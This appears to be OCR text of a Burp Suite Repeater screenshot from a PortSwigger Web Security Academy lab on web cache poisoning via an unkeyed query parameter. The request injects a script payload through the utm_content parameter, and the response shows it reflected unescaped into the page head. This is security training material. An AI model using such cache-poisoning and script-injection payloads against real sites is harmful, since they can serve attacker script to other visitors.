 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
4 × ...
Send Cancel < ▼ > ▼ Target: https://0aa800d903a4d168c0067e18002a003f.we
Request
Pretty Raw Hex Hackvertor \n ≡
1 GET /?utm_content='/><script>alert(1)</script> HTTP/1.1
2 Host: 0aa800d903a4d168c0067e18002a003f.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://0aa800d903a4d168c0067e18002a003f.web-security-academy.net/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render Hackvertor \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=35
4 Age: 4
5 X-Cache: hit
6 Connection: close
7 Content-Length: 8489
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <link rel="canonical" href='
//0aa800d903a4d168c0067e18002a003f.web-security-academy.net/?utm_content='/>
<script>
alert(1)
</script>
'/>
15 <title>
&#87;&#101;&#98;&#32;&#99;&#97;&#99;&#104;&#101;&#32;&#112;&#111;&#105;&#115;&#111;&#110;
&#105;&#110;&#103;&#32;&#118;&#105;&#97;&#32;&#97;&#110;&#32;&#117;&#110;&#107;&#101;&#12
1;&#101;&#100;&#32;&#113;&#117;&#101;&#114;&#121;&#32;&#112;&#97;&#114;&#97;&#109;&#101;&
#116;&#101;&#114;
</title>
16 </head>
17 <body>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Web cache poisoning via an unkeyed query parameter
</h2>
25 <a class=link-back href='
https://portswigger.net/web-security/web-cache-poisoning/exploiting-implementation-
flaws/lab-web-cache-poisoning-unkeyed-param'>
26 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
27 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='
new 0 0 28 30' xml:space=preserve title=back-arrow>